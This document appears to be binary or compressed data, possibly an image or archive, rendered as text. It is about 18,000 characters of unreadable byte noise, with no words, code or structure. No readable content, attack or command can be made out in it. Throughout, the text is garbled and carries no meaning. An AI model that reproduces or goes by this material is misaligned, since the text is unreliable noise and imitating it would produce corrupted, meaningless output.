4��k(M�*@9�[�+0̌�`���)Ú1�ۢ&0���ƛf��G-Ri�����ضy[��z��G��i �IxJ��!|���@�KI�4�*�YC�{�;����	�t
 u� ʩ��U؇�v�(���#)���h�|pc_��-w��j�ܗ�(��ʌ�y���2 K��X+űňM� ,*B��P%""9P`H��T}�$�F�,0���&,�;��ŞS:,7v�����E����2#���D�A��Q3N��T���ə�ph��x��8(����
��`I�� +o�
���{���\ٯ��x�n������J��tƴ��k�
����H��ké�O��,I����� VRb��[c�5�H �� �d�z����4׈�AI��>p��5x|�@w%�?2Q����O��X���_�d)�S�|�������� ��;����m��!����ʍ�|ǵ��6pɏ}��Gv�\� ^����j󩱖`<k4ԥ���V �
�'����%
޵��9��@����J�џ^k�����P(�eS]��:� ̯��H�<�üɚ��H�X%dˇS@��/�.�I���ȕP��ԩ������@���*��y��h��8�q������k���8)����W�k����j8��XO7w�8�?��0N튍�J���I��x������R����`DɈ� ���OWȈ#�
����������ȍ�HI��hș����Le��Y��Ȉ�T���G�X邡���6� rk�&Y��C���������@l��l���������|ϴ������GE:��r�')��������G�������B����͎��6�� � � ���Rm)���I��9
O8'��\)?4�����ℂ���I���?/�yw�����؁��h�� ��R<��Ú�ZK�����k��%H�ޜ�����쉋��+��!I��h���:8I��}�H����O��R���)��5ȑ�:��!,����� ����"�0��B���b<���ئX�I�yb��\I�� K��I"hD���˕F=�<����~z�Z4 <��A?�J!z����8ش���Z.�����ʜD���h��˩�^���)���I�������{��h	���w܈
��X�R&ꁹ���9��8�Z�R�x�ي���s&���MX{���L��@A3h�'��A;)戈<,C�[�ْ�nJQ���N�g��hp�E�Nl.6a��m����՝����ěh�ْ
�~�l��I�b)�숝�ќ|���)(�z��ȭ@婠��8����	���T����,��N�l���C�0�ڸF��m�|�/�*������ �`$�)������"���P�E��%0\�}m���w_�".}��sD��Tȃ�|�\r��aɞ�����"��X
\>�}!��b�|�ЕJ�l��4R�Ť��c�1T���Zכ�<����?�׺�+�����@���G؂&�J�S <�`h�H����������Ȟꘋ��_����ØO�H�x��*����ɜ�ͫ��׉aE��t)���ԵT��(��H�Ѝ���ꁛ������&�����`(§j+�4ji�I�l{U3�泝�KJ�FE��mb9��w��{#ioUćF�q
Q�a�x�����>���	JJ�9U��"�7�Tkǣ�[�)��f������dk�ȉ�!���SF.�)ՠs�T8�*��\��5��$��xI��m�����|��;�e��YzmM- C�ȇL�P�9��jz,0�C8�Ɓ��X��2xr��ֻ��w�i���I0	�d��l�^�mc�-H��n 	���+���K�*�>��@h�޽(�֡�������J���O�>��]}
0yw��雷�&�R�`@>��?8h�8��� �b�TȜx�,k�ƻ��LmF��|�e �>���l��g���
�,���ȋ]�1	�^HY|�j��o��ar���/iVK����a�h�l�8j�ā��2!o\�K�a&�\鍘���)�.F<��F4FD���Hl��H�<(�*�Ƅ�*zL��(T��b�@nT��l����d��A�H��b��)�����'����>d��	�dH��)�*ɞB�ڦLF��r�CwB	F�8�����JF�I�,Ɂ>���h�>Ē�Ɏ��C*�H����C�h�_�����|*�����ʸHFrɝȒ�9+$b��E�0$���p4C�I�8i��E�(H��e�@�b� g >�P����a����J���J�׭:���RX�\G=4�����x��S �b�T�ˈ�c�����A�0�Ώ&+2�)wr���\��K�]ꂊ	J�(HT���ċ�&HdK�ƪ��K4 x�q�n.�i�����z�iw����� ��a�����X�LK���V�������ih֨iL���o���	��M��!����򈋬ʧ���.��JDm����^��lj�-�����d�����E�\*�|�̫@�{�wx�o�6���ȝ6���O�{C�+��(��M�D�jϓ?����=C���۞vO��h �C��,)C�C�Ț?d��M�"�Ɍ���(���7y��ِ�۽�ْ4{�I��;�*�����b��RH�'8G���@hꦆ, H'�w�+�e���t4�p[��h�lʻ��A2�k��(�+�^ũ�aV�(�b��+��k���U�����&��h�r���he��RX��h��a�LK����)���i�)ϙ)jZ�� ���[��|�+��.����Mk��������9��\�	檈	|腄k�+؍�|�9z���M+$|n8\�塁G�S�6P:�;|����e<Ŀ�o~\Kl���H	�	����j$����VY�D���O���r���p�m��e&w�����\�@���he����'�����59�3���+�/���ͨ����(�dĎ��2DF(Ч�����b9�>���;C8���ށ(�?���͌��اɲ�H��7ٲA�D=0P�豉�= )�Щ�P��>�^�C��9h̚0f;�<�t>,��$è
��`��܂�	u��8�h�(�����1`�Sh>�N�*��8耂����^���8��h�*�L�����ꩶ�(�܄jK����r���\�S��w��lj����T(��+��ɳ޴��3(��h�>`�h���#J�m�ǽ��a��o΁h�H>���Y��+>�a>`��ƦI���H� &���K���Hӕ���D`*jjd��؂��@꺧��U�`��abܯ�� d�eF�nx(*��K�Ձ��_��۞*ɛC��?$��C濒�?�Bș��F^Ē�k՛����p�ه,��)�/���	CB��Ȍ���鿟ʹ�M?�)���[��;�Q���=����)�I�6�wZx�>��V��������J���s����-.��Ot-��K=*h�����(�*��j�`ŏ��E����͝(�����n� h������:�JŊ},�Ĩ��͚�����t	�LK�^�^ƙiVh�TF4>� 9��^���P�M���
H�o~��H4�	J�]���܍�8�����K�r� ���(����Ia*�lx�y�O�0���"h��h�(���,Nؚ���΃���-���\�ۇ��.�ɋ����9w�^J�ÿ�������1_J��h����Ȑ]?����y} ��&{�B��?���E"������&?+
��O��{�ꈼI[8]�˽C��)1�[�U_�`������q(h��h��,���^H��	
���깺+R��j
�����U����z@0�:�^ �EE���`�D㫍n閺<�����>�ꐭo"�T���?in\�+���h��R.������Ƃ	�V���2��푘�	�w�h-��.���r.w�/�F�
hF� R[��'���Ʉ���jh�*��,rkP�=R.�\K��#]��Srω�"wh%+,��·6Ȉ�q��i��]��M��-���+�mzǪ�����<H��݉Zʼ������;��;��T��z�f�	9Q=�p������S���C�������0��=���'�߳�<1��D]�����DĆN�(��>�����$s��,G9@��`���ʄb�#��������ɂ�f�r�<�w�(���x�
Q����V)�:徂��D���Ⴀ(��^U�����H��	������J�������X�%�ȴ�Ɂ:�?�b#��8�?*�C�Ke<K��L-�'�4"����(R�'E����AT�6�L�ҍ|PDZ�xR%�h�k�")���Mm�OTK�h�����8w������P�nj�8�eĨ��I���Gw�wx�ϋ_�;��!>�����1��	�
i��@����7q�;=�����u�᝜w�0��C�CJC�U?3�q�z(�ڕ��^��^�"����Cܩ��{��C�)����$��\��b�^�^<S�̣����ͭ-:F_xꗗη
M�����J��6�uخU����2�.����H������h�r�h�`����xh,��T�=�,��t��4&��4>�������wX��ɣ?IA{2i�����,+���M4���K��L�ҭ�(�^��z�@��"��A�A��n��BW�:�%� �%+4C��`w��C�$���6�����1�̭���}��H&x���A��*�ۺ�i�����u�_;)J>�f��mVe��-�=��==����5_��>30�{\�s�F��1$�-�]��>C0?	>hz_$�"������#9��u|�������<��%)���b%*�])����T�F�y�+���� ��C���(�T��b��+T)P��>r�irs(�"^,���:�
���(�k���t�>4E��(���ꨏw`I����p��B�4������!�Y����֨�|/���Sֈ�H������� )K�L��[��J���LkK	����`x�L����H[Mߴ��oM���6h�!�۬ƅ� xj��#�����hE��ߍ6�O[�����lqj�z����B�m����<����eP���$O9|��8jK������*;�U��m��,��U-C����(X�~����c�;艍���p^�4��5ӣ��bH���-�w�Hدo[�J���aPx��64qy������e�Dhcu	yP_���Ws�du@����O��yL��t�
��[���H���o�����)V�9舍���X��j�-�艔�<i��$h뉎I�Z��eQ�Px��̮J��υa9l�5��шa�M�����2u(����I���K������`�V���	��D��񲨈���J@��������������z��E,���y\���L��ݨ�2m�Ȳw����� JΜẠ�-��a���:!܈d,����������D4�ܔƱ�Ό��MZ�B�{�;�d�</\]��!����Yb�-�]���-܉����^ʃ��.�`�K�M�,��J������~��)�R�"��M����J���6�� ���T��c>�<%^T�Y�(L�T��U�W�o��F�JLE���"ɱDW�rMO��eY��T���a�/�|a�������]5oɛ��ϱ�����|���D��
��w�O�j��Z���ԩk�$@I��Њ�Ɋ��6�P��5��*��{]��P�����S��-�(�)m�$���.���YKl�`��8{���� �L�	5�Ǉ���ʆ|��D�����"�������d���-���o�H�ِ\��_�"���I ,�l�~SS�rhk������9`���8�i����ޔ�P��݇� ������g�B0�є����M�`3(~�$����-8ɏ�x��ԩ�x�ԅ`�Cawc�YK��(������I����H�(ӅA��T�O�Ki��޹k��+(�?@M�Z��FaLh��d�1�GD�N8A���ӑ���4/��jNC0�d���RPB{��%�ѳȯ8����(��C�(��: SL��ZJ�� ̯��������`��Y
�ph�� ��ϰKMꍪX�n���A��hTk�ۧ��d�cDK2�Gt ����a�������J��
�4!���I����T���hɄ���Ȉ�w܈ʎX���) ϘM��
����a[�ɀh
'���/�IɔH�tH�P���6��̊�0
�w��d�<	�}VR�4����L�����,�l\ܦ���C���h-�R��q�P��v������~k!�>���Ǒ�Tɵ ���H��A�I�̈�`ú1-���-��d��˟r̭^���P�;���Y� �d��0y',p#��|�2���|Q��&]Y��k�� �(�Pj��L�N������R��)���"wIZ�9O�(e9�sc󼁼�A~���m����8I8<ȏ�끢�����k�(��P���ԅ���`c���펞0���-
��0xA���ʇB���G����f��]i��f�ρ�H� ��(������n�M�"�R�d�ì�8㜒� -I]��,P Ψ���V��������\3�v�JÑ�����4�<����-�J�M!�����\q��ny�ֈ� bG�,J�ӑ�$h��ߋH'A\��ɬw�^�؄*Ӑ`�k�&6i��zb4��F?�+�fP�a���حd+	�
��@ί:	P��E�6�������Fa�2NOD^�����ʣ���O>.���A�Q�����8�^�o�J��=6�ێ���j��p%����ծ�餒kT�\���߅����E،F�Z�O�	��u$m�ŨV��ꁀ���H������(Ż̊���
��x-�xi��P�Ĩ��MB�"�Z+�� ˜b؏܈�K�p�T�w�/Ǒ�oO��!����8>��[�L�@60�;�i�hpl��9����NEBC�v%>�!�7�p�x��I��剎"��D8�9h∬9l��4�fJ����Xʽ����_�F��3�NdR�2�(K�͑�A�ò �Հ�DHaiY���	�������!����$�:8=/��OD���Jd-�(|����PX%K��t�;l��Z�Y����X����>)Vs6�<]�W��[�h��������PM���|�,�w������{�U��ӛ��Tk��m�J#Dm���@������ �H��,���K��(F������8�����t.�������h����ϝ�ޤRʜ���x�U褌�����h�����0	^;��ȉ�����ڤy�����pȒ@	�� 
BX	�	��0	�ؤ񉈥=���ټO� 
i����
���I��������
Pk�ÞP���؇�(�䘎߈�(�9؍�8�(x��X�Ȝ�鎭��VN�C,�1����;9w�������  �����QX�N�k�!��-�I��ˣ��8�9�����苗�;����k�{I���V��LЕꗟX�m��5X�;��]9ϟꏏ�������* �k�.�ۼ��B���h�%lh�)�Pލ˪����~J��؍�*�)�������(������T�����8��h�d�X��؇���z^�����������Ψ��x�~������H��̉�h����5��FJ�� 
���w��H��Ǭ0���	��ؐ�X���噚������0���@��T؜�
�I����U���Ν��E�ا�͑��鞡T۵¡씹������n�7���8��=��������������y��)�)h�5������(�}������. ��] �|��z��T��,/���8��F��G��:���(.���+�; �X)��X�:�X�7��gY���R���ϻ��C0�Fi����	�w�/|�����x��X�&���h��܍D�h��ɪ�ޏ�?���l�xP����>�x!� ����#I��Y�x�؇j�lو��ȇ{(���ƲX��Ȋ�؈�ʊ����h��)�������͸�v삧X��\	�?���������݊����
����X�ع���2*����y*��~��b�?�� +�@*�L��,���q��@,^��k�-�
�>,�2���,�b,2��6}����8��8����������9��8w�!)����h��� �͉����������l�8�L��)�=�ڗ�݁pʑ��9��(ݒ(������ʻ�����?����)����Qߪ��o���$o��H�Ca�R��?��[!��_��.Ӑ��H�%�Ǒx�{JԽ��Hݻ\��*�A�A�˾�,�i�C����ߒy�����߈�z���Ҋ���������Z�H�n̖�h��(��ʈ��*ֺ�")���r�*�Y�V[���.���2	MZw�"�����ȇ�:쁈�k��[��
��:��.����H���-r��1.�2��i�<��Q,�?�򟟀��I��2	噏u�;�i=�2=�	���1X�In�P���Ȍ����(y��>���:�䮺�>���01��H��.�?������~�&Q���'@$�Y�X��1Q]�:��ݘ��؁��[��x�C�!�10�����Y�^���?x��H����i��XѾ!R�X�ܯ�ú&gw��~����n����p0�ۘ��d�9c���=����C������͘�{͈�����`^��:��X���������*8�6���Y�_��AH�>������#H��8��S,����������TH�Q��DI�����Hj��M�S*-� ��P<_[�Hz�͙-�P=�i-
��A�U�>��K��<��L�dH���lq�I�������k��/��k����2 3��H���0�ݏ�\ 1S$���9"���hفQ/�0ow0�K���F����2A��9݁Y��N�O�[��?D�#<s=��0�8�-���H3ǉ�_q����Q��I~��(�AӍ	�"��8`э7�T_� )��d�i3���Ѹ�����(��8�Ø!;�}ؖg1�7}�������H��Ќ9;I��،����� к���J��;����x��q�����|d	㘿�i�xTV��{�<���Չĸ`K�Ğ.��1L�#��ۦ؋�9��
�yY��<�m�
M*w=�TL�uJ�Y��x����Q�E��+��?�T�<I��������H�3N�(N����ͅ�����]��]Ӽ���OĖ��"`�k��:X�9xO?��^��TX�?�$@J�F��漗!ݽ*��1�A9������3H�,<Pŏ����؈�=��^�%�������d����]�}@����ݨ�i���Z��l������RLŴɊ���8���h��X6�8����}È��ןc���	L��ͨw��3�~�����@H��I�0ȌX����H�򫐕�>��A���ٜT�X�tU��g1���J��<������L^[	��C�8��؜DX,�`-�>��<�Z�&:äh�!��(5M\O*��Y�)��X��[M�l�)Ȁ����8Q��0��t\S�4�������4k�N���h]��#�rY� �Q_���3Q�@~��x���؀
���ۆ�O�"�:s_�+8�$��h�u$?����B_�%��%���-��d�w��x��N3��Q�^�����������Ȁ�b4�[#�y����9�_�X����zR������(i,��X��:�JՈ����h�|�:[D���߷9�Ҍ�����#)����3h�dK�d�!ʍ$�&րr_؛���-�XVٹ�C&� 	Gv��xQ��ܹG�Фϐ�vW�o������������iV�w[=�N���Z��i�DZ���ጼ�C��h�����x�Px���
"�N��)�� f ��0w%�N�Ā���Vk�暅]خI�ڵ]���(�]�}�����KOj��ǆ��V^F	�O�3X����?҆�8�*�9�n3_{?nC!�"��E���6A�i3�Q�F~U��H�zx�*��P����x�_��l�	P���` A������d�K�!�6N&�u��*8�-�q��9"���2�c(xF��@E�{��Y�7�H7f)7����}���	��X��pDXs�U�����h���e�؀H�6��_5W�EZwe�`��3Js6�J�(����`�WZ���V�8~v����u�u�����C�)�4*dw�6���i����0M��Xh�����0iɈ��9�)�Ǥ��P9kI����y�S����y�\���-�)�� ���llaN�+Ά��JGY+�p����/Ǖ\�����)ѕ���bH�8�I�������M�:��$���� �R�:�7FuB,$�7�H
����Ѯ׳ya\?�R�:�0An<8�〣%��=�˖-hciw;T��S�g�\�H0F~�>d^5S�
A������=�e�64A������K����"��9*Ζ���`��,ڜ�)�iO�����������`X	�њ���Ȍ���ԣH�� �����劌�����(���Pl5~�h
�.����`˙�p��:0��������DO��8H+�&H�L�Ҩ������B(1l�h��Ȋ���<�O��@k�Ό�� ��L�Ƚ��3��B��N��-�� )�w"X+����kDR�{��� *�������kY�[�����29���9`���Y�,����E�����.�Z��	�Z�<���bx���P�"+�ж(:����!�<��D=�,�$�4x��;01�R�ܡ�&���cH�s�=��$��s�� l#�BB�$HpB�f��XH=�����^���i_��&>TX!p��C�?
±.��^���S*̯�w&���J�4[̇��᫛L��|��2pN�J �gc	�,w���
�ڬ)H�i��ɻ�d�	��X�����w�(��xJ	�<-ș�℧�h���-��V��Y:܉	�8���P�Ӊ��`����H��|ޥA����j઱C��\$4�E�I�۴��XJi:�XE�S� ��5q��G���+������D�-~^V��Ǚ���^�vqo���� ����&�y�^Q��,�A�2ȝ^���-��e�����#�T("�/$�^��%�k �y'�D�B?LZ4|Œ�t�����w��6�{´��$���@͂��x�ב͈☈M�&�"i�Ф��
���z����9�Aȁ�h��P� A��'K�d P�5����I����(d�Cj@��\,�HH���y�(��A�����f�� �:�t(��x�ѴX� �J������Ŭf��@J^DZ��<Ɉp)���X�LH�͠J����媎�r���ȉ��)��芋s����	�hp�0�Ț4�țh�n=f��ڛ��9npꅈ����.��a���w�z�8��H����֏3��Ɍ-�ȦC�2�P�ǪX��"�'�`��Ll��H��P(�@�ȝ����G��@/�H���[��͏&����l�S��N[Xh��p�����L��@��Ҿ#�dL��������r]g�M�^����I\�@�9M$�𭤺�A�E���+h�,]�-������;���ob��H]�X���hߊ�	�#�8(�(�Hh������; j	�����LiN��E�炪���-�Mw,к��yǳ ��	��記��A�B�Qfy�����h��h�����(��H�� ��hO^�(�zJ�����`����
���t��-芍�����G��F2����-hޑ�0��b
�8��Z���'���1l�i�#��oN�腙X�ĸa	!s���H��'>A.��WyZ��i%
���Ɍ�/*|�� �� 	�گ�N]h���	*>�����h@�H|x�l���͏�	�L?��@��&xw��]	��(ֈ��м������B������+�-x�>��y{����)�ʣKW9���;�����;�K	�[�1�b�z��P�!��{����؝���blH
�^�ؙIh����5�`<�����*	^�$=%$ħ��ːؼ$�*N���6Jfꞣ��
����+P�+���������C��h�k9�øQQL��Ѹ�;�!��>����NXR�4�Ʉ*�j:ӊ�h�DfI�������$T��ټ`ei$��l��w�ʜ� ʄ�ig1�*�~�H��x��\�4j���i�$��n=T�DhW�7r�λ���l�����z�j��4�z��O��yt�Ŭ�ǾL�8; ����� ʖ�x�o��AP�G��z�(���H��4��I����&8�$HK��A��;�c䭦ف��#|J��]Cʲ���M�¡{�[�$�(�}��$`܁,&;�.�_����H�f
���#�9�<�p=&'��G�b����;�#�N|^�B���bwX;/��ϐ�9��G�X�g����h��y�ܯ]�x��n�	��NGЛr�k�^��J�ښ�s�Q	���������\�H^��@ʙ�a�)�&���T9@.���&j��҇��0�
}�-�k��
��k����fڰ�"	�'N1����q-��K0st�2�a'�@T�W(�1�(�p�1�I����1�� :�ŀ8��]�!�X��Љ�#
�"	#
�Z�8��|��8��3�w��O*�@���1N��(
�h2�k�����p�8��g3$� ��
�(?ۈ����%�!�3
�����9̾@��!ʴ%��@���٫��JP��P5��5�"�����(�/�"`��y4'��+(��Zs�;�p�8`�i�!2��8�X<C(�Dc"���ј�1X��:��#����������=U������� *R��T�1��.��k���>�q�)�����j��`�h�`	Zw�-i.qPB
���Њ� �&!����
��� ���H���c>�8������;������	�&���hȵQ��<-��o0S���t�.��r��i�W��U����)d��p��2�;/���(��0	��f���p��@��PJ��<�/����#�j�9�9����(
�xBp2	�x	�`����8�K���$�`
��ȬL@�2�p �L�7�4�<
�H���ʘ�ػ�|3�w3$8'`���Ɛ?
�('��s���	�,#�f�#�l)'���"�+�/�(� 
>l�RŖr�ш���[0��	dt���1��\�F�x��p��O5j#�#It��h *ڨ���l1v��X|YD�;꣙}��p���	S����X�������x-�@qk�٘���@��h	z��������0�ғ~h$�8��,��(H%���H3n�b��r�+�0�I�h������-�.�Q'(��	�w��"�
�`�%tH����/2\J�4����� TY��Ď�h��� �:������3�r �h�x	�`� '�p
�0��0	���H���yЈ���H��3��FdD~1	h�ә$H�%86{3��ފ�_�^d��P̣H�:�uў)��L���3i����9�<�^X(�@*���%F'�����=@��P��@��!��҉�1 ���f$�`�p���GX��t|GulǓ�P
������@Lwj�������؁�y�7�7^�-q����%�\���s�!��K��m�������� YϠ���̎��2�L��<HĔ�q��̛X+-�5'(�0N٧�<�,���2���8���Q���Ϝ��ܛ��=��찙[J�s*+c�Ř	�y\�=ʥ$D�Ġ��\�::L�����[ʵJi �P��p
�X9I��0	b(�3ŝ�h6zyf�����|�:�bP�Μ��䂾#�I�^�ը1
����!twI��X�-:� ����������]�F� ���� ��@��8=���Q�؈b��%��0���9	C���0���K�p�8��(^���y�J��_8������ J�W�XJ����xS�e��h�1(��P%��K�Ɋ�����xm�*Th�`B�m�x�e�iypnr	�����A������
��
��P�
� �و�_`�HŢ�~�kZ���-�H����KA�����(@H�r��Rx"-��.�wQj��. �[x:R#UZ$�3�Ʌ�BC9'�ˮ����ʳd�4˛h1�P�9S�c�3%8cB�`����0����ec	J�T �P��\���(
%�(8\��C:�l�k��f ҳ�A3?��Y��qi�)��[͂�R�]�^L���EIy����Ĭ4�1�S͓U�Z� ��ԥ3?C*���F�	�`
���/�	l	G���B����F�،ƽ	@[���:y�	�苢0	y�� ��0�Qk��ߨ<���@��
�w �s*ۨ��X��2v�4]� �� ��Չ&�1��B߹���X���(B���k�h�h"����	�8�K��㔣�i���2v�����5�ʤ0�H������������Џ���q����
0q�ǐ����� 
��
s�و��ȇ��ưi%����D�+۹�f�.�B�9 �u�IN����P��P��Q	 <=�Z�
�k�|AgHK�։C����񚉶5C+�)�؜*ۜ�x�\;���		��`R�w�J����)0����]9�x9B��`8�j�����^n=��Ї�`�ք(�ᑶ�����~ϴ;I9��`�_M���vyLZ�!�懿���U����{�A���Ȑ>�� /��y�F�fB�	����=����ш���b8����x[p�b�2>]Jv�C����������`�f�e�����w���h���0˄�X�6��P�謒1��ӈ�Ѓ���kņ�{@볼�XAw�-� �}��h��K����Y��r#��n	�P7P����Y�@��-��	;Qn�ȋ,�Zs
��R�t���+���|�(D�6|�P0�AR/tZEaNI$�d���C�4	n�C�h��:J��������T�Xֈ��x����hk�L�cey�~(���	p*ʗ�i�f��z0T��3&n�7�<��x\���0^~��ڡ�������n����L��E[���q.���U|
@Z z1�`w�	Mƺ���z���-$�S����� �o����h��w���h���pc�e��]�C3��g�2��:�\ ˣ��ά��<����3�2��O��Ϫ�h5�O6�r,/B�X�� � BO�d�J���I�b��(�JO��X�
ʸ�tpb�Vi�0�� �=/�X�s+?:���bQԫ��{dC��@��9���.�/���Rç�,˲�QT��ӣӘD$�ROW�Q Qp���`�8�{����8�	�w�߁��0����,p���	w��@	0T� ���~��x��f��ٳ�灺���p���䑸C������qig�������U�(^���_쩻��2ӈ̼�2	gu\䏀����y�ψ	��p0���×�&�X��I����XPyK
�3���ȫ 
�*H��(���R ��� �R�� ������9)A���P��b,�|P<*!���!�G���ҵ���@�U-��n*��24�{zw%3gU3�@�$J3�-�����.���� :E�-�\�Y�L�,���i�+���A��	���[��L��2�@.�(�͒u(�ɉ�[M�Ho�|k�,���a�Պ�Bk�G�@»�-�z%����G6�sg۽�ⷈ��A�������n�덾��c���x���ǿ��Z�Se�K̉����-]��e�٨o���Ε}��ʉ�9���艔��Y]��8i���hH��8���^΍�����|l����K�)w�����Z���ȉ�ڲX ����̙��2A��@�o�h���b!�����:��8.�zI���_�+��Hk���		�饱X̬�<��p8��¢<˨�������j��fx�ɓ��B���I(�h�_[���2ʅ���ˈ�T8U"�}��/�����9��˺��؈�a���P��r%�2�eD��0|	�a=���}���p��7u��H��@�	�cI�����m��#��В��錘�|���w�i���H猨̈́��ڔ�ڸm�����\�;�Un�JVE|Ֆ� )���0��]��L>�q	�gI�[Z�-�_eM,Oؒ���:���Q�Q�B�9�L88ʝ��Y[خ��YؾTh����M����H1���
�挨͎���������1DN�`+L����� ��8a�d�8�ΐ�R���n᳓�������I�*��j���+��z���x����yl.���Z��H�mŮ�*������w��ʍ	:�����k]н=�{漭���
	HG��xX��������2��*��\Z�������b�_�D�#�d(��7t�?����y7��(Ӵ��~H�
x#y\��!A�ڕ �A�_�E`�۔��I��؅���Ĉ�����	Eˈ�h̄�ٌ��/��`�.�j��类��ʗ(��ha����%! /���.�<�y��ā���P(%��������$J����ޑ ��9
� �\��/wN���Ԍ����T(+�@ �)��Τ	6���@� +Y����b��.��!���֟��Yf�>K�p�ű5��ЀۜNʜ��E�����R@�����I�Q𑀮�,���|�ʒ��h,���ኡx���P]���O������b>�� ��N� �<��5e���� �؍{�����?"��eL�%dq��HC�w	��hI�Φ�l_&.���H��0I���m�ꖑj.�l�hI���w��l(��P*�¨��LȾ� �B¨:�(���ωnه��I��xփ���Nĳ�!�JbP����!��D�u�Y'���M����F,�W�������	"J��9a���cʨ읛dȚ�ȟpȉ ����]���A칆��K�2���`�?��M+��#G���W�ϻ�A��	Pʨ��2N�{F��Zc.�����P���q^a�6�d^�ơ���m��I�Z9Z�*F,r��T���Zmj�b�_�	���ϋw0�����,����`��I��T���ה���m�0����ږ9͔�x`��(�m�A�	��1m<A>:��W][�-����7���.����t��d�"��zࣈŭ��@XĄ�R�f����H�3�ҍ8�	�y�OO�_�l���0
�/�`��� �E��6�@�^ₕ��'ai�$Z8��B�����`�0�a��
�q��f�Q��,������������d����H�t����>�!l��o��0�w�hK���U��ς����x�!l�w�>��+c�P�E	�4�N��5Z\gc*H�Q�)��2�����Z��jn�y�ƶ(A@���k�O�Rʧ̘�&HK=RԨ��,�T�Z��Z�.e�,܁��ร;���݅�yqo��n�=]��⨁��ʣ�9��H��� A�Z��̛XKо���Q��0I��nۤ�C�m��6{=��
��pY�3�E("n����Z��J��hЉ�躌������B�H:��
��w���	H'W�|xԎ�������«�N�ȳ�aE[���o�o��˥��=V��@���  ���I-��(���������0@���V=?�բh�2���(��P�@N�8E^��:m�$�	��oӃ�����;�S�9�����@�Ѷ�0	ȍ���N��\K�[���ț�=��Ɏ������۩lFfX��~F�,Ji�y���O��z���	�T����h�%���l��L9�1����wMA�`��ɈSn��´L�e���MXL�l��8�P��\������|@����͡ 0���M!M�0���C��zO�J[�@P������[tB�LJ�p�p�T�Ť؍P؁1(E���W���H��	�d����C艝8h-��|H���QՉ	��I��I���䊍 �gaY-��X8����tBb�N�9�R9��P!�@����ͤt����퀙��ϒ���	��VȌ��ϒ�-�V� ��O�d�w���τ�z��i O�|Ɯ�?�	u�����m���L$M���������HHS����������oa_���I�g�IhpA��	�DA� �����UF�J���Ի�͡�:}%�M�
T��/\��z�̨F{���6����+��	`�ɁXdAL͘J�N� �?|���!�P�8W�ϝ��^��TM
ك �ȺdH?����3aDf�����|)�v�[4��Ў��H������K���،
�x��<��w�t��H�Ĉ�Dɣ����Ȭ�I������(E��5��<H��V�I�I��B⽄�X�yaJ���ҽF�&-��sB�ԎY$V����Y�o�`Eᜉ��h��O���09���I1I�	D�O� ��H��O�j^z��ߟJ�����ʈ�������~�
���mL���3�1�Oy��4���/}��ٙ���䠁�(�,�I�����`�i��H��n�A��ʩ����y���JhA w����������>����O�	Ƭ��Ɍ���������0	�L��Al��ʅ�ޔ�1���:���S�<�U�@���sh`i�	�ϗ��� �z����O،��Yl�;�Β���p��	����E�Dɞ�	��	�:.�X* ��Aؙ��	�<n)Y`ď3���)���� a��& ���+V�A��S��L�.�Q:*�#%Rl؈��J�L� ��lЏ�L��ĉ���J��}�wr\RЊ����t����B#�������͟�#��D���m�~��BA��ʠt ��2�4y�ζٛ�I���� ʼi����4���l�m����F�4�h_ê�*4,���BX�K�\1L
ah.��F��D�D��UD���x����e����*����������ŜU?��(Q{�����P���!Š�h(�� IO�����&��
V̮��xW���,Yͼl��w�	���8*�a�j�Ϝ|ȵDˁ(��`��*��O+��	��9jj�bY����.�n�m\"�����"�.��Ry*�z/�Ř/���F�ל"��
���������ϗ`d)Ԣ��I�
ט����3���]��V���������k�W`�dM���8� Fa�Ҩ�J�V�������8]⼙�ċ>aӌNHl&��$�'`e�[H�De,A��T�(��*p ,$���k�x:�_���?)��8�8���8wCУ4I�����|�[�B�x�=�)߀���+y	S��P�����Y� <�G�M��|P�:.�}�O���)�t�T�N����e%�ņNL��ɩ�	�L�ʒ%c��n�� �#�c_o�*:�@�Z���㙰��H�}��M�<	�DɁpN������s�D�ԎHI+�z2V���N�2)���ơL얥�-��	�u���E.�EG����ܗ� Y��N � ��&�}�� 
��ʮ���f�`�����+w�(���}MH�b�H�Y��̒��t=���UN�8�C��ⴙu���c���)A����,�4Ŕ�ج��x� 
N��O�J�蜬z�dA�ۃ�T��jt���켕B6!���@��y@����W���Oզ��#�\�� ���N�J�}�N�I��ɩ��E���B���0����h.�p��0U�����l�2�vz�2�
�8�>�Ć��;ݜ���8���L2����
�ι�\l�	��	��	�[���w��l8�i�O�RA`�	����Xl��y�8��<*�����J��Ƀ�ȇ(���H��I��I��H�[N��H	��I���?���"���[:���Vz-a�T�Ho����z->�t��R�;��͠��	Љ	�l��j���`�Y����`�ȽC�|��� V�����\��Vѣ�0�N�:�쪔dݩЧ鸇��Ȋ��� ��*��5vȃ�;�H�v���g��@ɖ���w;4�,ߝ
���w�J���N
��9�����e�VF�d	j�I6�[×I�"�J#�	�8�?�\�����SF����
�\�՝H�%N�H��v�@K�h��H�����x���Ⱥ�+ޝ����L�C�H�r0�4JN2(�Ho�(�n��\ˋl��؉ ����I��������p.<�J����|ɭ��H�8˰��;��p���
�����[��?{��J����K�����O��`�-D�@����@��D�;��0�(�4�w�̉$�ϫ�H��`�/�iE�ncbb��������e2�ȰWN�<ɓ�	�*�3�f bH	���&b�H��o����7���:@����׬��ҵ��ս�a���	�Gˇ4�A�	��}����o����O/zȄ�ɇlHBC?�Ȇ|����������`��Cd)<�ND�z��,�����
�ٜHJ�<��K�	�����RβO�"A�ȉt=/le��� Jx��쬯������蜰Y�	5@c�� J�w	�,B����m���LH��� ڳ�:�ЉɁ��.^������J��ȄYo������o��!������L�w�RL��݌�`.�!��g��ꗈ��ʗ�JQщL?��.��.[���I�<�L��Ȟ����������H�ȉ����KLȫ`Њ|�J��������p)����.t���׋���j�I�N�-��(����m��«�����/�	��`��{n���8<Lq��� ���Ƈ���Z�h��w����`떁������͈9���3�P;�Y*�3��<��|p+��5��|Ik��	�˙L��B���Y�)�Y��n�x��ʆ����iIKA��L��C��|`�;̆�;��鋏FB���&Z����ي����8�AX���äȐ4����8�QdLD�!��$ҙ�,� H�Ia{+��\W\��֏~o{uyK���j���ɜr`I��L��I����
>�*h�K�pX��h��Ĵ3��ԙ��w��M���Y�5�\�˄+;�r����(O���4z��h��X@w�n*z,��g�0$h�x(��@
-��� �\9h��� � ��i�rvk,��`����$�'�w����bJ��.��	D�àꤛ�PL����!����xj,��Cj)��H�&�-��6@���Xɸ�����[)�pH��\���*�΂���@�`+�2~R3����sj��x,����_���P� ��!N}L0�x��xwЍ��������(檉��B�;��+T�i���8b���jÌ�
�j+�ZZ�3�"��[`�SB��L��1���ѻ|j뢩�z ��~�
